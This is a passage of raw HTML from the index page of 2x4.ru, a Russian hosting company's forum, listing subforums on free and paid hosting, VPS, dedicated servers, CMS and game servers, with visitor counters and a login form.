"target=_blank><img src='http://counter.yadro.ru/hit?t16.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'></a>")
//--></script><!--/LiveInternet-->


</td></tr>
</table>
</noindex>
</center></td></tr>
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
<!-- begin block template -->

		    <tr>
		      <td class="tablemenu" valign="top">
			<table border="0" width="100%" cellpadding="0" cellspacing="0">
   			  <tr>
         		    <td>
          		      <table border="0" cellpadding="4" cellspacing="0" width="100%">
          			<tr>
				  <td width="100%" class="sottotitolo" valign="middle" nowrap="nowrap">2x4 Visitors</td>
         			</tr>
         		      </table>
         		    </td>
			  </tr>
			  <tr>
         		    <td width="100%">
		 	      <table border="0" width="100%" cellpadding="0" cellspacing="1">
		 	      <tr><td class="blocks"><a href="http://s08.flagcounter.com/more/gZla"><img src="http://s08.flagcounter.com/count/gZla/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_32/viewers_3/labels_0/pageviews_0/" alt="free counters" border="0"></a>
</td></tr>
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
			</table>
		      </div>
		      <div id="menucloseds" style="">
		        <div style="text-align:right;"><a href="javascript:ColumnOpen('menusx');MemoPos('MKmenusx', '0');"><img src="../mkportal/templates/2x4blue/images/colleft_closed.gif" border="0" height="75" width="9" alt="" /></a></div> 		      </div>
		      </td>

<!-- end left column -->

<!-- begin column spacer -->

		      <td class="vspacer" width="0%" align="left"></td>

<!-- end column spacer -->

<!-- begin center column -->

		      <td valign="top" align="left" width="100%">
			<table cellpadding="0" cellspacing="3" border="0" width="100%" style="margin-top:13px;">
			<tr><td valign="top" class="mkalign1"> 


<div id="ipbwrapper">
<!--ipb.javascript.start-->
<script type="text/javascript">
 //<![CDATA[
 var ipb_var_st            = "0";
 var ipb_lang_tpl_q1       = "Введите номер страницы, на которую хотите перейти.";
 var ipb_var_s             = "38dce3b67b8f07018faa97f049a0f9b7";
 var ipb_var_phpext        = "php";
 var ipb_var_base_url      = "http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&";
 var ipb_var_image_url     = "style_images/1_russian";
 var ipb_input_f           = "0";
 var ipb_input_t           = "0";
 var ipb_input_p           = "0";
 var ipb_var_cookieid      = "forum_";
 var ipb_var_cookie_domain = "www.2x4.ru";
 var ipb_var_cookie_path   = "/";
 var ipb_md5_check         = "880ea6a14ea49e853634fbdc5015a024";
 var ipb_new_msgs          = 0;
 var use_enhanced_js       = 1;
 var use_charset           = "windows-1251";
 var ipb_myass_chars_lang  = "Вы ввели слишком мало символов для поиска";
 var ajax_load_msg		   = "Загрузка...";
 //]]>
</script>
<script type="text/javascript" src='jscripts/ips_ipsclass.js'></script>
<script type="text/javascript" src='jscripts/ipb_global.js'></script>
<script type="text/javascript" src='jscripts/ips_menu.js'></script>
<script type="text/javascript" src='style_images/1_russian/folder_js_skin/ips_menu_html.js'></script>
<script type="text/javascript" src='cache/lang_cache/ru/lang_javascript.js'></script>
<script type="text/javascript">
//<![CDATA[
var ipsclass = new ipsclass();
ipsclass.init();
ipsclass.settings['do_linked_resize'] = parseInt( "1" );
ipsclass.settings['resize_percent']   = parseInt( "50" );
//]]>
</script>
<!--ipb.javascript.end-->
<div class="borderwrap">
	
	<div id="submenu">
		<!--ipb.leftlinks.start-->
		
			<div class='ipb-top-left-link'><a href="http://www.2x4.ru">www.2x4.ru</a></div>
		
				
		
	<div class='ipb-top-left-link'><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=boardrules">Правила</a></div>

		<!--ipb.leftlinks.end-->
		<!--ipb.rightlinks.start-->
		<div class='ipb-top-right-link'><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=Help">Помощь</a></div>
		<div class='ipb-top-right-link' id="ipb-tl-search"><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=Search&amp;f=0">Поиск</a></div>
		<div class='ipb-top-right-link'><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=Members">Пользователи</a></div>
		<div class='ipb-top-right-link'><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=calendar">Календарь</a></div>
		
		<div class='popupmenu-new' id='ipb-tl-search_menu' style='display:none;width:210px'>
			<form action="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=Search&amp;CODE=01" method="post">
				<input type='hidden' name='forums' id='gbl-search-forums' value='all' /> 
				<input type="text" size="20" name="keywords" id='ipb-tl-search-box' />
				<input class="button" type="image" style='border:0px' src="style_images/1_russian/login-button.gif" />
				
			</form>
			<div style='padding:4px'>
				<a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=Search'>Дополнительные параметры</a>
			</div>
		</div>
		<script type="text/javascript">
			ipsmenu.register( "ipb-tl-search", 'document.getElementById("ipb-tl-search-box").focus();' );
			gbl_check_search_box();
		</script>
		<!--ipb.rightlinks.end-->
	</div>
</div>

<script type="text/javascript" src='jscripts/ips_xmlhttprequest.js'></script>
<script type="text/javascript" src='jscripts/ipb_global_xmlenhanced.js'></script>
<script type="text/javascript" src='jscripts/dom-drag.js'></script>
<div id='get-myassistant' style='display:none;width:400px;text-align:left;'>
<div class="borderwrap">
 <div class='maintitle' id='myass-drag' title='Нажмите и задержите для перемещения этого окна'>
  <div style='float:right'><a href='#' onclick='document.getElementById("get-myassistant").style.display="none"'>[X]</a></div>
  <div>Помощник</div>
 </div>
 <div id='myass-content' style='overflow-x:auto;'></div>
 </div>
</div>
<!-- Loading Layer -->
<div id='loading-layer' style='display:none'>
	<div id='loading-layer-shadow'>
	   <div id='loading-layer-inner'>
	 	<img src='style_images/1_russian/loading_anim.gif' border='0' alt='Загрузка. Пожалуйста, подождите...' />
		<span style='font-weight:bold' id='loading-layer-text'>Загрузка. Пожалуйста, подождите...</span>
	    </div>
	</div>
</div>
<!-- / Loading Layer -->
<!-- Msg Layer -->
<div id='ipd-msg-wrapper'>
	<div id='ipd-msg-title'>
		<a href='#' onclick='document.getElementById("ipd-msg-wrapper").style.display="none"; return false;'><img src='style_images/1_russian/close.png' alt='X' title='Close Window' class='ipd' /></a> &nbsp; <strong>Сообщение сайта</strong>
	</div>
	<div id='ipd-msg-inner'><span style='font-weight:bold' id='ipd-msg-text'></span><div class='pp-tiny-text'>(Сообщение закроется через 2 секунды)</div></div>
</div>
<!-- Msg Layer -->

<!-- / End board header -->

<div id="navstrip"><img src='style_images/1_russian/nav.gif' border='0'  alt='&gt;' />&nbsp;<a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=idx'>2x4.RU WEB Hosting</a></div>
<!--IBF.NEWPMBOX-->
<script type="text/javascript">
//<![CDATA[
// Set up img vars
var img_markers = {
	'bc_new.gif' : 'bc_nonew.gif',
	'bf_new.gif' : 'bf_nonew.gif',
	'br_new.gif' : 'br_nonew.gif'
};
var regex_markers = 'bc_new.gif|bf_new.gif|br_new.gif';
function focus_username( e )
{
	if ( e.value == "Имя пользователя" )
	{
		e.value = '';
		return false;
	}
}
function focus_password( e )
{
	if ( e.value == "------" )
	{
		e.value = '';
		return false;
	}
}
//]]>
</script>
<script type="text/javascript" src="jscripts/ipb_forum.js"></script>
<table cellspacing="0" class="newslink">
	<tr>
		<td><b>С возвращением, последний раз вы были здесь: <span>Сегодня, 08:37</span></b><!-- IBF.NEWSLINK --></td>
		<td align="right" valign="middle">
		
			<form action="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=Login&amp;CODE=01&amp;CookieDate=1" method="post">
				<input type="text" size="20" name="UserName" onfocus="focus_username(this)" value="Имя пользователя" />
				<input type="password" size="20" name="PassWord" onfocus="focus_password(this)" value="------" />
				<input class="button" type="image" src="style_images/1_russian/login-button.gif" />
			</form>
		
		</td>
	</tr>
</table>
<br /><div class="borderwrap" style="display:none" id="fc_46">
	<div class="maintitlecollapse">
		<p class="expand"><a href="javascript:togglecategory(46, 0);"><img src='style_images/1_russian/exp_plus.gif' border='0'  alt='Expand' /></a></p>
		<p><img src='style_images/1_russian/nav_m.gif' border='0'  alt='&gt;' width='8' height='8' />&nbsp;<a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showforum=46">Общие форумы по услугам хостинг компании 2x4</a></p>
	</div>
</div>
<div class="borderwrap" style="display:" id="fo_46">
	<div class="maintitle">
		<p class="expand"><a href="javascript:togglecategory(46, 1);"><img src='style_images/1_russian/exp_minus.gif' border='0'  alt='Collapse' /></a></p>
		<p><img src='style_images/1_russian/nav_m.gif' border='0'  alt='&gt;' width='8' height='8' />&nbsp;<a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showforum=46">Общие форумы по услугам хостинг компании 2x4</a></p>
	</div>
	<table class='ipbtable' cellspacing="1">
		<tr> 
			<th colspan="2" width="66%">Форум</th>
			<th style='text-align:center' width="7%">Тем</th>
			<th style='text-align:center' width="7%">Ответов</th>
			<th width="35%">Последнее сообщение</th>
		</tr><tr> 
			<td align="center" class="row2" width="1%"><a id='f-56' href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=Login&amp;CODE=04&amp;f=56&amp;fromforum=0&amp;i=1" title="Отметить форум прочитанным?" onclick='boards_send_marker_update( 56, 1);return false;'><img src='style_images/1_russian/bf_new.gif' border='0'  alt='New Posts' /></a></td>
			<td class="row2">
				<b><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showforum=56">Бесплатный хостинг</a></b>
				<br />
				<span class="forumdesc">все что касается бесплатного хостинга, условия, параметры
				
					<br /><i>Модераторы:  <a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showuser=1300'>Fant</a></i>
				
				</span>
				
			</td>
			<td align="center" class="row1">511</td>
			<td align="center" class="row1">3 537</td>
			<td class="row1" nowrap="nowrap"><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showtopic=1204&amp;view=getlastpost" title="К последнему сообщению"><img src='style_images/1_russian/lastpost.gif' border='0'  alt='Last Post' /></a> <span>22 01 2019, 22:14<br /><b>Тема:</b>&nbsp;<a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showtopic=1204&amp;view=getnewpost' title='К первому непрочитанному сообщению: free-hosting.ru'>free-hosting.ru</a><br /><b>Автор:</b> <a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showuser=2617'>ik280</a></span></td>
		</tr><tr> 
			<td align="center" class="row2" width="1%"><a id='f-11' href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=Login&amp;CODE=04&amp;f=11&amp;fromforum=0&amp;i=1" title="Отметить форум прочитанным?" onclick='boards_send_marker_update( 11, 1);return false;'><img src='style_images/1_russian/bf_new.gif' border='0'  alt='New Posts' /></a></td>
			<td class="row2">
				<b><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showforum=11">Обсуждение платного хостинга и решений для компаний</a></b>
				<br />
				<span class="forumdesc">сайты, регистрация доменов, почта, FTP, MySQL, PHP, Perl
				
					<br /><i>Модераторы:  <a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showuser=1300'>Fant</a></i>
				
				</span>
				
			</td>
			<td align="center" class="row1">107</td>
			<td align="center" class="row1">336</td>
			<td class="row1" nowrap="nowrap"><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showtopic=1074&amp;view=getlastpost" title="К последнему сообщению"><img src='style_images/1_russian/lastpost.gif' border='0'  alt='Last Post' /></a> <span>27 06 2014, 19:47<br /><b>Тема:</b>&nbsp;<a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showtopic=1074&amp;view=getnewpost' title='К первому непрочитанному сообщению: Бесплатный тест хостинга'>Бесплатный тест хостинга</a><br /><b>Автор:</b> <a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showuser=2'>admin</a></span></td>
		</tr><tr> 
			<td align="center" class="row2" width="1%"><a id='f-16' href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=Login&amp;CODE=04&amp;f=16&amp;fromforum=0&amp;i=1" title="Отметить форум прочитанным?" onclick='boards_send_marker_update( 16, 1);return false;'><img src='style_images/1_russian/bf_new.gif' border='0'  alt='New Posts' /></a></td>
			<td class="row2">
				<b><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showforum=16">Виртуальные сервера VPS и виртуальные выделенные VDS</a></b>
				<br />
				<span class="forumdesc">Linux VPS, Windows VPS, FreeBSD jails, openvz, VMware, Xen, KVM
				
					<br /><i>Модераторы:  <a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showuser=1300'>Fant</a></i>
				
				</span>
				
			</td>
			<td align="center" class="row1">24</td>
			<td align="center" class="row1">79</td>
			<td class="row1" nowrap="nowrap"><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showtopic=45&amp;view=getlastpost" title="К последнему сообщению"><img src='style_images/1_russian/lastpost.gif' border='0'  alt='Last Post' /></a> <span>2 05 2012, 17:36<br /><b>Тема:</b>&nbsp;<a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showtopic=45&amp;view=getnewpost' title='К первому непрочитанному сообщению: Новые виртуальные сервера'>Новые виртуальные сервера</a><br /><b>Автор:</b> <a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showuser=2'>admin</a></span></td>
		</tr><tr> 
			<td align="center" class="row2" width="1%"><a id='f-61' href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=Login&amp;CODE=04&amp;f=61&amp;fromforum=0&amp;i=1" title="Отметить форум прочитанным?" onclick='boards_send_marker_update( 61, 1);return false;'><img src='style_images/1_russian/bf_new.gif' border='0'  alt='New Posts' /></a></td>
			<td class="row2">
				<b><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showforum=61">Выделенные сервера и размещение оборудования</a></b>
				<br />
				<span class="forumdesc">Dual & Quad Core, 2*Quad Core, RAID-5, KVM, IPMI, colocation
				
				</span>
				
			</td>
			<td align="center" class="row1">3</td>
			<td align="center" class="row1">12</td>
			<td class="row1" nowrap="nowrap"><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showtopic=1082&amp;view=getlastpost" title="К последнему сообщению"><img src='style_images/1_russian/lastpost.gif' border='0'  alt='Last Post' /></a> <span>4 08 2013, 19:15<br /><b>Тема:</b>&nbsp;<a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showtopic=1082&amp;view=getnewpost' title='К первому непрочитанному сообщению: Распродажные конфигурации серверов'>Распродажные конфигурации серв...</a><br /><b>Автор:</b> <a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showuser=2'>admin</a></span></td>
		</tr><tr> 
			<td align="center" class="row2" width="1%"><a id='f-48' href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=Login&amp;CODE=04&amp;f=48&amp;fromforum=0&amp;i=1" title="Отметить форум прочитанным?" onclick='boards_send_marker_update( 48, 1);return false;'><img src='style_images/1_russian/bf_new.gif' border='0'  alt='New Posts' /></a></td>
			<td class="row2">
				<b><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showforum=48">Программное обеспечение</a></b>
				<br />
				<span class="forumdesc">все нужные для работы программы
				
					<br /><i>Модераторы:  <a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showuser=1300'>Fant</a></i>
				
				</span>
				
			</td>
			<td align="center" class="row1">9</td>
			<td align="center" class="row1">6</td>
			<td class="row1" nowrap="nowrap"><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showtopic=1105&amp;view=getlastpost" title="К последнему сообщению"><img src='style_images/1_russian/lastpost.gif' border='0'  alt='Last Post' /></a> <span>27 08 2012, 17:10<br /><b>Тема:</b>&nbsp;<a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showtopic=1105&amp;view=getnewpost' title='К первому непрочитанному сообщению: Какие средства общения вы используете?'>Какие средства общения вы испо...</a><br /><b>Автор:</b> <a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showuser=2'>admin</a></span></td>
		</tr><tr> 
			<td align="center" class="row2" width="1%"><a id='f-47' href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=Login&amp;CODE=04&amp;f=47&amp;fromforum=0&amp;i=1" title="Отметить форум прочитанным?" onclick='boards_send_marker_update( 47, 1);return false;'><img src='style_images/1_russian/bf_new.gif' border='0'  alt='New Posts' /></a></td>
			<td class="row2">
				<b><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showforum=47">Панели управления хостингом и серверами</a></b>
				<br />
				<span class="forumdesc">все о различных панелях управления, преимущества и недостатки
				
					<br /><i>Модераторы:  <a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showuser=1300'>Fant</a></i>
				
				</span>
				
			</td>
			<td align="center" class="row1">13</td>
			<td align="center" class="row1">15</td>
			<td class="row1" nowrap="nowrap"><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showtopic=1184&amp;view=getlastpost" title="К последнему сообщению"><img src='style_images/1_russian/lastpost.gif' border='0'  alt='Last Post' /></a> <span>16 07 2014, 19:37<br /><b>Тема:</b>&nbsp;<a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showtopic=1184&amp;view=getnewpost' title='К первому непрочитанному сообщению: Нет сервера в админ панели'>Нет сервера в админ панели</a><br /><b>Автор:</b> <a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showuser=2'>admin</a></span></td>
		</tr><tr> 
			<td align="center" class="row2" width="1%"><a id='f-50' href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=Login&amp;CODE=04&amp;f=50&amp;fromforum=0&amp;i=1" title="Отметить форум прочитанным?" onclick='boards_send_marker_update( 50, 1);return false;'><img src='style_images/1_russian/bf_new.gif' border='0'  alt='New Posts' /></a></td>
			<td class="row2">
				<b><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showforum=50">Системы управления сайтами</a></b>
				<br />
				<span class="forumdesc">обсуждаем CMS, форумы, скрипты
				
					<br /><i>Модераторы:  <a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showuser=1300'>Fant</a></i>
				
				</span>
				
			</td>
			<td align="center" class="row1">15</td>
			<td align="center" class="row1">72</td>
			<td class="row1" nowrap="nowrap"><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showtopic=329&amp;view=getlastpost" title="К последнему сообщению"><img src='style_images/1_russian/lastpost.gif' border='0'  alt='Last Post' /></a> <span>2 02 2013, 23:21<br /><b>Тема:</b>&nbsp;<a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showtopic=329&amp;view=getnewpost' title='К первому непрочитанному сообщению: Форумы'>Форумы</a><br /><b>Автор:</b> <a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showuser=6815'>martyanov7</a></span></td>
		</tr><tr> 
			<td align="center" class="row2" width="1%"><a id='f-58' href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=Login&amp;CODE=04&amp;f=58&amp;fromforum=0&amp;i=1" title="Отметить форум прочитанным?" onclick='boards_send_marker_update( 58, 1);return false;'><img src='style_images/1_russian/bf_new.gif' border='0'  alt='New Posts' /></a></td>
			<td class="row2">
				<b><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showforum=58">Аренда игровых серверов</a></b>
				<br />
				<span class="forumdesc">Lineage2, Grand Theft Auto, Counter-Strike
				
				</span>
				
			</td>
			<td align="center" class="row1">21</td>
			<td align="center" class="row1">120</td>
			<td class="row1" nowrap="nowrap"><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showtopic=1197&amp;view=getlastpost" title="К последнему сообщению"><img src='style_images/1_russian/lastpost.gif' border='0'  alt='Last Post' /></a> <span>20 11 2014, 20:44<br /><b>Тема:</b>&nbsp;<a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showtopic=1197&amp;view=getnewpost' title='К первому непрочитанному сообщению: Новости'>Новости</a><br /><b>Автор:</b> <a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showuser=2'>admin</a></span></td>
		</tr><tr> 
			<td align="center" class="row2" width="1%"><a id='f-62' href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=Login&amp;CODE=04&amp;f=62&amp;fromforum=0&amp;i=1" title="Отметить форум прочитанным?" onclick='boards_send_marker_update( 62, 1);return false;'><img src='style_images/1_russian/bf_new.gif' border='0'  alt='New Posts' /></a></td>
			<td class="row2">
				<b><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showforum=62">Вакансии</a></b>
				<br />
				<span class="forumdesc">работа в хостинг компании, датацентре и не только
				
				</span>
				
			</td>
			<td align="center" class="row1">6</td>
			<td align="center" class="row1">9</td>
			<td class="row1" nowrap="nowrap"><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showtopic=1109&amp;view=getlastpost" title="К последнему сообщению"><img src='style_images/1_russian/lastpost.gif' border='0'  alt='Last Post' /></a> <span>20 05 2013, 10:30<br /><b>Тема:</b>&nbsp;<a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showtopic=1109&amp;view=getnewpost' title='К первому непрочитанному сообщению: Вакансия сотрудника технической поддержки'>Вакансия сотрудника техническо...</a><br /><b>Автор:</b> <a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showuser=2'>admin</a></span></td>
		</tr><tr> 
			<td align="center" class="row2" width="1%"><a id='f-57' href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=Login&amp;CODE=04&amp;f=57&amp;fromforum=0&amp;i=1" title="Отметить форум прочитанным?" onclick='boards_send_marker_update( 57, 1);return false;'><img src='style_images/1_russian/bf_new.gif' border='0'  alt='New Posts' /></a></td>
			<td class="row2">
				<b><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showforum=57">General Hosting Support - English Forum</a></b>
				<br />
				<span class="forumdesc">Web hosting, VPS/VDS, Servers & administration
				
					<br /><i>Модераторы:  <a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showuser=1300'>Fant</a></i>
				
				</span>
				
			</td>
			<td align="center" class="row1">35</td>
			<td align="center" class="row1">66</td>
			<td class="row1" nowrap="nowrap"><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showtopic=1209&amp;view=getlastpost" title="К последнему сообщению"><img src='style_images/1_russian/lastpost.gif' border='0'  alt='Last Post' /></a> <span>25 09 2025, 05:50<br /><b>Тема:</b>&nbsp;<a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showtopic=1209&amp;view=getnewpost' title='К первому непрочитанному сообщению: find sexy ladies now'>find sexy ladies now</a><br /><b>Автор:</b> <a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showuser=8177'><span class="__cf_email__" data-cfemail="4b2a272e20383e3820243d7e0b2c262a222765282426">[email&#160;protected]</span></a></span></td>
		</tr><tr> 
			<td align="center" class="row2" width="1%"><img src='style_images/1_russian/bf_nonew.gif' border='0'  alt='No New Posts' /></td>
			<td class="row2">
				<b><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showforum=63">Черный список</a></b>
				<br />
				<span class="forumdesc">Наш небольшой черный список недобросовестных компаний, клиентов и просто интернет уродов и мошенников с которыми мы сталкивались.
				
				</span>
				
			</td>
			<td align="center" class="row1">0</td>
			<td align="center" class="row1">0</td>
			<td class="row1" nowrap="nowrap"> <span>--<br /><b>Тема:</b>&nbsp;----<br /><b>Автор:</b> ----</span></td>
		</tr><tr> 
			<td class="catend" colspan="5"><!-- no content --></td>
		</tr>
	</table>
</div>
<br /><!-- Board Stats -->
<div class="toplinks"><span><a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=Login&amp;CODE=06&amp;k=880ea6a14ea49e853634fbdc5015a024">Удалить установленные форумом cookies</a> &middot; <a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=Login&amp;CODE=05">Отметить все сообщения прочитанными</a></span></div>
<div class="borderwrap" style="display:none" id="fc_stat">
	<div class="maintitle">
		<p class="expand"><a href="javascript:togglecategory('stat', 0);"><img src='style_images/1_russian/exp_plus.gif' border='0'  alt='Expand' /></a></p>
		<p><img src='style_images/1_russian/nav_m.gif' border='0'  alt='&gt;' width='8' height='8' />&nbsp;Статистика форума</p>
	</div>
	<div class="subtitlediv">
		<a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=search&amp;CODE=getactive"><font title='Список активных тем за день'>Активные темы</font></a> &middot; <a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=Stats&amp;CODE=leaders"><font title='Список администраторов и модераторов форума'>Администрация</font></a> &middot; <a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=stats"><font title='Десятка пользователей, у которых больше всего сообщений на форуме за сегодняшний день'>Активные сегодня</font></a> &middot; <a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=Members&amp;max_results=20&amp;sort_key=posts&amp;sort_order=desc&amp;filter=ALL"><font title='Десятка пользователей, у которых больше всего сообщений на форуме'>Самые активные</font></a>
	</div>
	<div class="formsubtitle">

<p class="members">6 358 сообщений &#0124; 5 537 пользователей</p>

		<p>5294 пользователей в онлайне</p>
	</div>
</div>
<div class="borderwrap" style="display:" id="fo_stat">
	<div class="maintitle">
		<p class="expand"><a href="javascript:togglecategory('stat', 1);"><img src='style_images/1_russian/exp_minus.gif' border='0'  alt='Collapse' /></a></p>
		<p><img src='style_images/1_russian/nav_m.gif' border='0'  alt='&gt;' width='8' height='8' />&nbsp;Статистика форума</p>
	</div>
	<table class='ipbtable' cellspacing="1">
		<tr>
			<th align="right" colspan="2">
				<div style='text-align:right'>
					<a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=search&amp;CODE=getactive"><font title='Список активных тем за день'>Активные темы</font></a> &middot; <a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=Stats&amp;CODE=leaders"><font title='Список администраторов и модераторов форума'>Администрация</font></a> &middot; <a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=Stats"><font title='Десятка пользователей, у которых больше всего сообщений на форуме за сегодняшний день'>Активные сегодня</font></a> &middot; <a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=Members&amp;max_results=20&amp;sort_key=posts&amp;sort_order=desc&amp;filter=ALL"><font title='Десятка пользователей, у которых больше всего сообщений на форуме'>Самые активные</font></a>
				</div>
			</th>
		</tr><tr>
			<td class="formsubtitle" colspan="2">5294 посетителей за последние 60 минут</td>
		</tr>
		<tr>
